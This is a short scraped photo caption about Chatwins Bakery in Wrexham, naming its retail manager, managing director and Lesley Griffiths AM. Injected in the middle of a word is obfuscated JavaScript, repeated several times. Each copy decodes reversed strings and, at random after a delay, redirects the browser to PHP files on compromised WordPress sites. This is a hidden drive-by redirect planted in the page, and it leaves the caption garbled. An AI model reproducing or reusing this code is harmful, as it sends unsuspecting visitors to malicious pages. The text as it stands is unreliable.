 CHATWINS BAKERY WREXHAM. Pictured  is Sharon Cooper, Retail Manager, Edward Chatwin Managing Direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor at Chatwins and Lesley Griffiths AM.